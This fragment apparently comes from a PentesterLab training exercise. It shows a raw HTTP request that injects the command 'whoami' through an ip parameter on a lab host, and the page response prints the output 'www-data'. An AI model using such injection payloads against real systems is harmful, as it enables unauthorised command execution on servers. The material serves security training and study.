 GET /commandexec/example3.php?ip=127.0.0.1|%20whoami HTTP/1.1
Host: 192.168.245.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
<ul class="nav">
<li class="active"><a href="/">Home</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
</div>
<div class="container">
<pre>
www-data
</pre>
<footer>
<p>&copy; PentesterLab 2013</p>
</footer>
</div> <!-- /container -->
</body>